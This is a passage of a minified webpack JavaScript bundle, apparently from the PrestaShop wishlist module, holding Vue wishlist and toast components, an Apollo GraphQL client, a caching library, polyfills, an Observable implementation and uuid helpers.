o._invoke=function(t,e,r){var n="suspendedStart";return function(i,o){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===i)throw o;return T()}for(r.method=i,r.arg=o;;){var u=r.delegate;if(u){var a=x(u,r);if(a){if(a===l)continue;return a}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var s=v(t,e,r);if("normal"===s.type){if(n=r.done?"completed":"suspendedYield",s.arg===l)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(n="completed",r.method="throw",r.arg=s.arg)}}}(t,r,u),o}function v(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}function m(){}function g(){}function b(){}function w(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function _(t){var e;this._invoke=function(r,i){function o(){return new Promise((function(e,o){!function e(r,i,o,u){var a=v(t[r],t,i);if("throw"!==a.type){var s=a.arg,c=s.value;return c&&"object"==typeof c&&n.call(c,"__await")?Promise.resolve(c.__await).then((function(t){e("next",t,o,u)}),(function(t){e("throw",t,o,u)})):Promise.resolve(c).then((function(t){s.value=t,o(s)}),u)}u(a.arg)}(r,i,e,o)}))}return e=e?e.then(o,o):o()}}function x(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method))return l;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=v(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,l;var i=n.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function I(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(I,this),this.reset(!0)}function k(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:T}}function T(){return{value:void 0,done:!0}}}(function(){return this}()||Function("return this")())},33:function(t,e,r){t.exports={default:r(82),__esModule:!0}},34:function(t,e){var r=/^(attrs|props|on|nativeOn|class|style|hook)$/;function n(t,e){return function(){t&&t.apply(this,arguments),e&&e.apply(this,arguments)}}t.exports=function(t){return t.reduce((function(t,e){var i,o,u,a,s;for(u in e)if(i=t[u],o=e[u],i&&r.test(u))if("class"===u&&("string"==typeof i&&(s=i,t[u]=i={},i[s]=!0),"string"==typeof o&&(s=o,e[u]=o={},o[s]=!0)),"on"===u||"nativeOn"===u||"hook"===u)for(a in o)i[a]=n(i[a],o[a]);else if(Array.isArray(i))t[u]=i.concat(o);else if(Array.isArray(o))t[u]=[i].concat(o);else for(a in o)i[a]=o[a];else t[u]=e[u];return t}),{})}},36:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default={addToCart:{Accept:"application/json, text/javascript"},products:{"Content-Type":"application/json",Accept:"application/json, text/javascript, */*; q=0.01"}}},37:function(t,e,r){"use strict";r.r(e);var n=r(38),i=r.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){r.d(e,t,(function(){return n[t]}))}(o);e.default=i.a},38:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n,i=s(r(14)),o=s(r(15)),u=s(r(134)),a=s(r(10));function s(t){return t&&t.__esModule?t:{default:t}}e.default={name:"Create",props:{url:{type:String,required:!0,default:"#"},title:{type:String,required:!0,default:"New wishlist"},label:{type:String,required:!0,default:"Wishlist name"},placeholder:{type:String,required:!0,default:"Add name"},cancelText:{type:String,required:!0,default:"Cancel"},lengthText:{type:String,required:!0,default:"List title is too short"},createText:{type:String,required:!0,default:"Create"}},data:function(){return{value:"",isHidden:!0}},methods:{toggleModal:function(){this.isHidden=!this.isHidden},createWishlist:(n=(0,o.default)(i.default.mark((function t(){var e,r;return i.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!(this.value.replace(/ /g,"")<1)){t.next=4;break}return a.default.$emit("showToast",{detail:{type:"error",message:this.lengthText}}),t.abrupt("return",!1);case 4:return t.next=6,this.$apollo.mutate({mutation:u.default,variables:{name:this.value,url:this.url}});case 6:return e=t.sent,r=e.data,a.default.$emit("showToast",{detail:{type:r.createList.success?"success":"error",message:r.createList.message}}),a.default.$emit("refetchList"),this.toggleModal(),a.default.$emit("showAddToWishList",{detail:{forceOpen:!0}}),t.abrupt("return",!0);case 13:case"end":return t.stop()}}),t,this)}))),function(){return n.apply(this,arguments)})},mounted:function(){var t=this;a.default.$on("showCreateWishlist",(function(){t.value="",t.toggleModal()}))}}},39:function(t,e,r){"use strict";r.r(e);var n=r(40),i=r.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){r.d(e,t,(function(){return n[t]}))}(o);e.default=i.a},4:function(t,e,r){"use strict";function n(t,e,r,n,i,o,u,a){var s,c="function"==typeof t?t.options:t;if(e&&(c.render=e,c.staticRenderFns=r,c._compiled=!0),n&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),u?(s=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(u)},c._ssrRegister=s):i&&(s=a?function(){i.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:i),s)if(c.functional){c._injectStyles=s;var l=c.render;c.render=function(t,e){return s.call(e),l(t,e)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,s):[s]}return{exports:t,options:c}}r.d(e,"a",(function(){return n}))},40:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n,i=r(10),o=(n=i)&&n.__esModule?n:{default:n};e.default={name:"Button",props:{renameWishlistText:{type:String,required:!0},addedWishlistText:{type:String,required:!0},deleteWishlistText:{type:String,required:!0},createWishlistText:{type:String,required:!0},deleteProductText:{type:String,required:!0},copyText:{type:String,required:!0}},data:function(){return{text:"",active:!1,timeout:null,type:"basic"}},mounted:function(){var t=this;o.default.$on("showToast",(function(e){e.detail.message&&(t[e.detail.message]?t.text=t[e.detail.message]:t.text=e.detail.message),t.active=!0,t.timeout&&clearTimeout(t.timeout),t.timeout=setTimeout((function(){t.active=!1,t.timeout=null}),2500),t.type=e.detail.type?e.detail.type:"basic"}))}}},41:function(t,e,r){"use strict";r.d(e,"a",(function(){return T})),r.d(e,"b",(function(){return M}));var n=null,i={},o=1,u=Array,a=u["@wry/context:Slot"]||function(){var t=function(){function t(){this.id=["slot",o++,Date.now(),Math.random().toString(36).slice(2)].join(":")}return t.prototype.hasValue=function(){for(var t=n;t;t=t.parent)if(this.id in t.slots){var e=t.slots[this.id];if(e===i)break;return t!==n&&(n.slots[this.id]=e),!0}return n&&(n.slots[this.id]=i),!1},t.prototype.getValue=function(){if(this.hasValue())return n.slots[this.id]},t.prototype.withValue=function(t,e,r,i){var o,u=((o={__proto__:null})[this.id]=t,o),a=n;n={parent:a,slots:u};try{return e.apply(i,r)}finally{n=a}},t.bind=function(t){var e=n;return function(){var r=n;try{return n=e,t.apply(this,arguments)}finally{n=r}}},t.noContext=function(t,e,r){if(!n)return t.apply(r,e);var i=n;try{return n=null,t.apply(r,e)}finally{n=i}},t}();try{Object.defineProperty(u,"@wry/context:Slot",{value:u["@wry/context:Slot"]=t,enumerable:!1,writable:!1,configurable:!1})}finally{return t}}();a.bind,a.noContext;function s(){}var c=function(){function t(t,e){void 0===t&&(t=1/0),void 0===e&&(e=s),this.max=t,this.dispose=e,this.map=new Map,this.newest=null,this.oldest=null}return t.prototype.has=function(t){return this.map.has(t)},t.prototype.get=function(t){var e=this.getEntry(t);return e&&e.value},t.prototype.getEntry=function(t){var e=this.map.get(t);if(e&&e!==this.newest){var r=e.older,n=e.newer;n&&(n.older=r),r&&(r.newer=n),e.older=this.newest,e.older.newer=e,e.newer=null,this.newest=e,e===this.oldest&&(this.oldest=n)}return e},t.prototype.set=function(t,e){var r=this.getEntry(t);return r?r.value=e:(r={key:t,value:e,newer:null,older:this.newest},this.newest&&(this.newest.newer=r),this.newest=r,this.oldest=this.oldest||r,this.map.set(t,r),r.value)},t.prototype.clean=function(){for(;this.oldest&&this.map.size>this.max;)this.delete(this.oldest.key)},t.prototype.delete=function(t){var e=this.map.get(t);return!!e&&(e===this.newest&&(this.newest=e.older),e===this.oldest&&(this.oldest=e.newer),e.newer&&(e.newer.older=e.older),e.older&&(e.older.newer=e.newer),this.map.delete(t),this.dispose(e.value,t),!0)},t}(),l=new a,d=[],f=[];function p(t,e){if(!t)throw new Error(e||"assertion failure")}function h(t){switch(t.length){case 0:throw new Error("unknown value");case 1:return t[0];case 2:throw t[1]}}var y=function(){function t(e,r){this.fn=e,this.args=r,this.parents=new Set,this.childValues=new Map,this.dirtyChildren=null,this.dirty=!0,this.recomputing=!1,this.value=[],++t.count}return t.prototype.recompute=function(){if(p(!this.recomputing,"already recomputing"),function(t){var e=l.getValue();if(e)return t.parents.add(e),e.childValues.has(t)||e.childValues.set(t,[]),m(t)?w(e,t):_(e,t),e}(this)||!I(this))return m(this)?function(t){var e=S(t);l.withValue(t,v,[t]),function(t){if("function"==typeof t.subscribe)try{k(t),t.unsubscribe=t.subscribe.apply(null,t.args)}catch(e){return t.setDirty(),!1}return!0}(t)&&function(t){if(t.dirty=!1,m(t))return;b(t)}(t);return e.forEach(I),h(t.value)}(this):h(this.value)},t.prototype.setDirty=function(){this.dirty||(this.dirty=!0,this.value.length=0,g(this),k(this))},t.prototype.dispose=function(){var t=this;S(this).forEach(I),k(this),this.parents.forEach((function(e){e.setDirty(),O(e,t)}))},t.count=0,t}();function v(t){t.recomputing=!0,t.value.length=0;try{t.value[0]=t.fn.apply(null,t.args)}catch(e){t.value[1]=e}t.recomputing=!1}function m(t){return t.dirty||!(!t.dirtyChildren||!t.dirtyChildren.size)}function g(t){t.parents.forEach((function(e){return w(e,t)}))}function b(t){t.parents.forEach((function(e){return _(e,t)}))}function w(t,e){if(p(t.childValues.has(e)),p(m(e)),t.dirtyChildren){if(t.dirtyChildren.has(e))return}else t.dirtyChildren=f.pop()||new Set;t.dirtyChildren.add(e),g(t)}function _(t,e){p(t.childValues.has(e)),p(!m(e));var r,n,i,o=t.childValues.get(e);0===o.length?t.childValues.set(e,e.value.slice(0)):(r=o,n=e.value,(i=r.length)>0&&i===n.length&&r[i-1]===n[i-1]||t.setDirty()),x(t,e),m(t)||b(t)}function x(t,e){var r=t.dirtyChildren;r&&(r.delete(e),0===r.size&&(f.length<100&&f.push(r),t.dirtyChildren=null))}function I(t){return 0===t.parents.size&&"function"==typeof t.reportOrphan&&!0===t.reportOrphan()}function S(t){var e=d;return t.childValues.size>0&&(e=[],t.childValues.forEach((function(r,n){O(t,n),e.push(n)}))),p(null===t.dirtyChildren),e}function O(t,e){e.parents.delete(t),t.childValues.delete(e),x(t,e)}function k(t){var e=t.unsubscribe;"function"==typeof e&&(t.unsubscribe=void 0,e())}var T=function(){function t(t){this.weakness=t}return t.prototype.lookup=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return this.lookupArray(t)},t.prototype.lookupArray=function(t){var e=this;return t.forEach((function(t){return e=e.getChildTrie(t)})),e.data||(e.data=Object.create(null))},t.prototype.getChildTrie=function(e){var r=this.weakness&&function(t){switch(typeof t){case"object":if(null===t)break;case"function":return!0}return!1}(e)?this.weak||(this.weak=new WeakMap):this.strong||(this.strong=new Map),n=r.get(e);return n||r.set(e,n=new t(this.weakness)),n},t}();var j=new T("function"==typeof WeakMap);function L(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return j.lookupArray(t)}var C=new Set;function M(t,e){void 0===e&&(e=Object.create(null));var r=new c(e.max||Math.pow(2,16),(function(t){return t.dispose()})),n=!!e.disposable,i=e.makeCacheKey||L;function o(){if(!n||l.hasValue()){var o=i.apply(null,arguments);if(void 0===o)return t.apply(null,arguments);var u=Array.prototype.slice.call(arguments),a=r.get(o);a?a.args=u:(a=new y(t,u),r.set(o,a),a.subscribe=e.subscribe,n&&(a.reportOrphan=function(){return r.delete(o)}));var s=a.recompute();return r.set(o,a),C.add(r),l.hasValue()||(C.forEach((function(t){return t.clean()})),C.clear()),n?void 0:s}}return o.dirty=function(){var t=i.apply(null,arguments),e=void 0!==t&&r.get(t);e&&e.setDirty()},o}},42:function(t,e,r){t.exports={default:r(88),__esModule:!0}},43:function(t,e,r){(function(t,e){!function(t,r){"use strict";if(!t.setImmediate){var n,i,o,u,a,s=1,c={},l=!1,d=t.document,f=Object.getPrototypeOf&&Object.getPrototypeOf(t);f=f&&f.setTimeout?f:t,"[object process]"==={}.toString.call(t.process)?n=function(t){e.nextTick((function(){h(t)}))}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,r=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=r,e}}()?t.MessageChannel?((o=new MessageChannel).port1.onmessage=function(t){h(t.data)},n=function(t){o.port2.postMessage(t)}):d&&"onreadystatechange"in d.createElement("script")?(i=d.documentElement,n=function(t){var e=d.createElement("script");e.onreadystatechange=function(){h(t),e.onreadystatechange=null,i.removeChild(e),e=null},i.appendChild(e)}):n=function(t){setTimeout(h,0,t)}:(u="setImmediate$"+Math.random()+"$",a=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(u)&&h(+e.data.slice(u.length))},t.addEventListener?t.addEventListener("message",a,!1):t.attachEvent("onmessage",a),n=function(e){t.postMessage(u+e,"*")}),f.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),r=0;r<e.length;r++)e[r]=arguments[r+1];var i={callback:t,args:e};return c[s]=i,n(s),s++},f.clearImmediate=p}function p(t){delete c[t]}function h(t){if(l)setTimeout(h,0,t);else{var e=c[t];if(e){l=!0;try{!function(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(void 0,r)}}(e)}finally{p(t),l=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,r(12),r(22))},432:function(t,e,r){r(433),r(146),r(141),r(435),r(132),t.exports=r(214)},433:function(t,e,r){"use strict";var n=o(r(146)),i=o(r(434));function o(t){return t&&t.__esModule?t:{default:t}}
/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */var u=function(){document.querySelectorAll(".js-product-miniature").forEach((function(t){var e=document.createElement("div");e.classList.add("wishlist-button"),e.dataset.productId=t.dataset.idProduct,e.dataset.url=i.default,e.dataset.productAttributeId=t.dataset.idProductAttribute,e.dataset.checked=!1,t.querySelector(".thumbnail-container").append(e)}))};u(),(0,n.default)();var a=document.querySelectorAll("#products, .featured-products"),s={attributes:!1,childList:!0};a.forEach((function(t){new MutationObserver((function(){u(),(0,n.default)()})).observe(t,s)}))},434:function(t,e){t.exports=window.removeFromWishlistUrl},435:function(t,e,r){"use strict";var n=o(r(19)),i=o(r(436));function o(t){return t&&t.__esModule?t:{default:t}}
/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */var u=[{name:"loginText",type:String},{name:"cancelText",type:String}];(0,n.default)(i.default,".wishlist-login",u)},436:function(t,e,r){"use strict";r.r(e);var n=r(174);for(var i in n)["default"].indexOf(i)<0&&function(t){r.d(e,t,(function(){return n[t]}))}(i);r(437);var o=r(4),u=Object(o.a)(n.default,void 0,void 0,!1,null,null,null);e.default=u.exports},437:function(t,e,r){"use strict";r(308)},438:function(t,e,r){(e=r(16)(!1)).push([t.i,".wishlist-login .wishlist-modal{z-index:0}.wishlist-login .wishlist-modal.show{z-index:1053}\n",""]),t.exports=e},44:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n,i=r(92),o=r(93),u=r(96),a=r(51),s=(n=a)&&n.__esModule?n:{default:n};
/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
var c=new u.InMemoryCache;e.default=new i.ApolloClient({link:new o.SchemaLink({schema:s.default}),cache:c})},45:function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return e}},46:function(t,e,r){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e,r){return e&&i(t.prototype,e),r&&i(t,r),t}Object.defineProperty(e,"__esModule",{value:!0}),e.Observable=void 0;var u=function(){return"function"==typeof Symbol},a=function(t){return u()&&Boolean(Symbol[t])},s=function(t){return a(t)?Symbol[t]:"@@"+t};u()&&!a("observable")&&(Symbol.observable=Symbol("observable"));var c=s("iterator"),l=s("observable"),d=s("species");function f(t,e){var r=t[e];if(null!=r){if("function"!=typeof r)throw new TypeError(r+" is not a function");return r}}function p(t){var e=t.constructor;return void 0!==e&&null===(e=e[d])&&(e=void 0),void 0!==e?e:I}function h(t){return t instanceof I}function y(t){y.log?y.log(t):setTimeout((function(){throw t}))}function v(t){Promise.resolve().then((function(){try{t()}catch(t){y(t)}}))}function m(t){var e=t._cleanup;if(void 0!==e&&(t._cleanup=void 0,e))try{if("function"==typeof e)e();else{var r=f(e,"unsubscribe");r&&r.call(e)}}catch(t){y(t)}}function g(t){t._observer=void 0,t._queue=void 0,t._state="closed"}function b(t,e,r){t._state="running";var n=t._observer;try{var i=f(n,e);switch(e){case"next":i&&i.call(n,r);break;case"error":if(g(t),!i)throw r;i.call(n,r);break;case"complete":g(t),i&&i.call(n)}}catch(t){y(t)}"closed"===t._state?m(t):"running"===t._state&&(t._state="ready")}function w(t,e,r){if("closed"!==t._state){if("buffering"!==t._state)return"ready"!==t._state?(t._state="buffering",t._queue=[{type:e,value:r}],void v((function(){return function(t){var e=t._queue;if(e){t._queue=void 0,t._state="ready";for(var r=0;r<e.length&&(b(t,e[r].type,e[r].value),"closed"!==t._state);++r);}}(t)}))):void b(t,e,r);t._queue.push({type:e,value:r})}}var _=function(){function t(e,r){n(this,t),this._cleanup=void 0,this._observer=e,this._queue=void 0,this._state="initializing";var i=new x(this);try{this._cleanup=r.call(void 0,i)}catch(t){i.error(t)}"initializing"===this._state&&(this._state="ready")}return o(t,[{key:"unsubscribe",value:function(){"closed"!==this._state&&(g(this),m(this))}},{key:"closed",get:function(){return"closed"===this._state}}]),t}(),x=function(){function t(e){n(this,t),this._subscription=e}return o(t,[{key:"next",value:function(t){w(this._subscription,"next",t)}},{key:"error",value:function(t){w(this._subscription,"error",t)}},{key:"complete",value:function(){w(this._subscription,"complete")}},{key:"closed",get:function(){return"closed"===this._subscription._state}}]),t}(),I=function(){function t(e){if(n(this,t),!(this instanceof t))throw new TypeError("Observable cannot be called as a function");if("function"!=typeof e)throw new TypeError("Observable initializer must be a function");this._subscriber=e}return o(t,[{key:"subscribe",value:function(t){return"object"==typeof t&&null!==t||(t={next:t,error:arguments[1],complete:arguments[2]}),new _(t,this._subscriber)}},{key:"forEach",value:function(t){var e=this;return new Promise((function(r,n){if("function"==typeof t)var i=e.subscribe({next:function(e){try{t(e,o)}catch(t){n(t),i.unsubscribe()}},error:n,complete:r});else n(new TypeError(t+" is not a function"));function o(){i.unsubscribe(),r()}}))}},{key:"map",value:function(t){var e=this;if("function"!=typeof t)throw new TypeError(t+" is not a function");return new(p(this))((function(r){return e.subscribe({next:function(e){try{e=t(e)}catch(t){return r.error(t)}r.next(e)},error:function(t){r.error(t)},complete:function(){r.complete()}})}))}},{key:"filter",value:function(t){var e=this;if("function"!=typeof t)throw new TypeError(t+" is not a function");return new(p(this))((function(r){return e.subscribe({next:function(e){try{if(!t(e))return}catch(t){return r.error(t)}r.next(e)},error:function(t){r.error(t)},complete:function(){r.complete()}})}))}},{key:"reduce",value:function(t){var e=this;if("function"!=typeof t)throw new TypeError(t+" is not a function");var r=p(this),n=arguments.length>1,i=!1,o=arguments[1],u=o;return new r((function(r){return e.subscribe({next:function(e){var o=!i;if(i=!0,!o||n)try{u=t(u,e)}catch(t){return r.error(t)}else u=e},error:function(t){r.error(t)},complete:function(){if(!i&&!n)return r.error(new TypeError("Cannot reduce an empty sequence"));r.next(u),r.complete()}})}))}},{key:"concat",value:function(){for(var t=this,e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n];var i=p(this);return new i((function(e){var n,o=0;return function t(u){n=u.subscribe({next:function(t){e.next(t)},error:function(t){e.error(t)},complete:function(){o===r.length?(n=void 0,e.complete()):t(i.from(r[o++]))}})}(t),function(){n&&(n.unsubscribe(),n=void 0)}}))}},{key:"flatMap",value:function(t){var e=this;if("function"!=typeof t)throw new TypeError(t+" is not a function");var r=p(this);return new r((function(n){var i=[],o=e.subscribe({next:function(e){if(t)try{e=t(e)}catch(t){return n.error(t)}var o=r.from(e).subscribe({next:function(t){n.next(t)},error:function(t){n.error(t)},complete:function(){var t=i.indexOf(o);t>=0&&i.splice(t,1),u()}});i.push(o)},error:function(t){n.error(t)},complete:function(){u()}});function u(){o.closed&&0===i.length&&n.complete()}return function(){i.forEach((function(t){return t.unsubscribe()})),o.unsubscribe()}}))}},{key:l,value:function(){return this}}],[{key:"from",value:function(e){var r="function"==typeof this?this:t;if(null==e)throw new TypeError(e+" is not an object");var n=f(e,l);if(n){var i=n.call(e);if(Object(i)!==i)throw new TypeError(i+" is not an object");return h(i)&&i.constructor===r?i:new r((function(t){return i.subscribe(t)}))}if(a("iterator")&&(n=f(e,c)))return new r((function(t){v((function(){if(!t.closed){var r=!0,i=!1,o=void 0;try{for(var u,a=n.call(e)[Symbol.iterator]();!(r=(u=a.next()).done);r=!0){var s=u.value;if(t.next(s),t.closed)return}}catch(t){i=!0,o=t}finally{try{r||null==a.return||a.return()}finally{if(i)throw o}}t.complete()}}))}));if(Array.isArray(e))return new r((function(t){v((function(){if(!t.closed){for(var r=0;r<e.length;++r)if(t.next(e[r]),t.closed)return;t.complete()}}))}));throw new TypeError(e+" is not observable")}},{key:"of",value:function(){for(var e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n];var i="function"==typeof this?this:t;return new i((function(t){v((function(){if(!t.closed){for(var e=0;e<r.length;++e)if(t.next(r[e]),t.closed)return;t.complete()}}))}))}},{key:d,get:function(){return this}}]),t}();e.Observable=I,u()&&Object.defineProperty(I,Symbol("extensions"),{value:{symbol:l,hostReportError:y},configurable:!0})},47:function(t,e,r){"use strict";r.r(e),r.d(e,"$$iterator",(function(){return o})),r.d(e,"isIterable",(function(){return u})),r.d(e,"isArrayLike",(function(){return a})),r.d(e,"isCollection",(function(){return s})),r.d(e,"getIterator",(function(){return c})),r.d(e,"getIteratorMethod",(function(){return l})),r.d(e,"createIterator",(function(){return d})),r.d(e,"forEach",(function(){return p})),r.d(e,"$$asyncIterator",(function(){return y})),r.d(e,"isAsyncIterable",(function(){return v})),r.d(e,"getAsyncIterator",(function(){return m})),r.d(e,"getAsyncIteratorMethod",(function(){return g})),r.d(e,"createAsyncIterator",(function(){return b})),r.d(e,"forAwaitEach",(function(){return x}));var n="function"==typeof Symbol?Symbol:void 0,i=n&&n.iterator,o=i||"@@iterator";function u(t){return!!l(t)}function a(t){var e=null!=t&&t.length;return"number"==typeof e&&e>=0&&e%1==0}function s(t){return Object(t)===t&&(a(t)||u(t))}function c(t){var e=l(t);if(e)return e.call(t)}function l(t){if(null!=t){var e=i&&t[i]||t["@@iterator"];if("function"==typeof e)return e}}function d(t){if(null!=t){var e=c(t);if(e)return e;if(a(t))return new f(t)}}function f(t){this._o=t,this._i=0}function p(t,e,r){if(null!=t){if("function"==typeof t.forEach)return t.forEach(e,r);var n=0,i=c(t);if(i){for(var o;!(o=i.next()).done;)if(e.call(r,o.value,n++,t),n>9999999)throw new TypeError("Near-infinite iteration.")}else if(a(t))for(;n<t.length;n++)t.hasOwnProperty(n)&&e.call(r,t[n],n,t)}}f.prototype[o]=function(){return this},f.prototype.next=function(){return void 0===this._o||this._i>=this._o.length?(this._o=void 0,{value:void 0,done:!0}):{value:this._o[this._i++],done:!1}};var h=n&&n.asyncIterator,y=h||"@@asyncIterator";function v(t){return!!g(t)}function m(t){var e=g(t);if(e)return e.call(t)}function g(t){if(null!=t){var e=h&&t[h]||t["@@asyncIterator"];if("function"==typeof e)return e}}function b(t){if(null!=t){var e=m(t);if(e)return e;var r=d(t);if(r)return new w(r)}}function w(t){this._i=t}function _(t,e,r){var n;return new Promise((function(i){i((n=t[e](r)).value)})).then((function(t){return{value:t,done:n.done}}))}function x(t,e,r){var n=b(t);if(n){var i=0;return new Promise((function(o,u){!function a(){return n.next().then((function(n){return n.done?o():Promise.resolve(e.call(r,n.value,i++,t)).then(a).catch(u),null})).catch(u),null}()}))}}w.prototype[y]=function(){return this},w.prototype.next=function(t){return _(this._i,"next",t)},w.prototype.return=function(t){return this._i.return?_(this._i,"return",t):Promise.resolve({value:t,done:!0})},w.prototype.throw=function(t){return this._i.throw?_(this._i,"throw",t):Promise.reject(t)}},51:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(97),i=u(r(54)),o=u(r(55));function u(t){return t&&t.__esModule?t:{default:t}}e.default=(0,n.makeExecutableSchema)({typeDefs:o.default,resolvers:i.default})},52:function(t,e,r){var n,i,o=r(24),u=r(25),a=0,s=0;t.exports=function(t,e,r){var c=e&&r||0,l=e||[],d=(t=t||{}).node||n,f=void 0!==t.clockseq?t.clockseq:i;if(null==d||null==f){var p=o();null==d&&(d=n=[1|p[0],p[1],p[2],p[3],p[4],p[5]]),null==f&&(f=i=16383&(p[6]<<8|p[7]))}var h=void 0!==t.msecs?t.msecs:(new Date).getTime(),y=void 0!==t.nsecs?t.nsecs:s+1,v=h-a+(y-s)/1e4;if(v<0&&void 0===t.clockseq&&(f=f+1&16383),(v<0||h>a)&&void 0===t.nsecs&&(y=0),y>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");a=h,s=y,i=f;var m=(1e4*(268435455&(h+=122192928e5))+y)%4294967296;l[c++]=m>>>24&255,l[c++]=m>>>16&255,l[c++]=m>>>8&255,l[c++]=255&m;var g=h/4294967296*1e4&268435455;l[c++]=g>>>8&255,l[c++]=255&g,l[c++]=g>>>24&15|16,l[c++]=g>>>16&255,l[c++]=f>>>8|128,l[c++]=255&f;for(var b=0;b<6;++b)l[c+b]=d[b];return e||u(l)}},53:function(t,e,r){var n=r(24),i=r(25);t.exports=function(t,e,r){var o=e&&r||0;"string"==typeof t&&(e="binary"===t?new Array(16):null,t=null);var u=(t=t||{}).random||(t.rng||n)();if(u[6]=15&u[6]|64,u[8]=63&u[8]|128,e)for(var a=0;a<16;++a)e[o+a]=u[a];return e||i(u)}},54:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n,i,o,u,a,s,c,l=v(r(14)),d=v(r(15)),f=v(r(10)),p=v(r(36)),h=r(100),y=v(h);function v(t){return 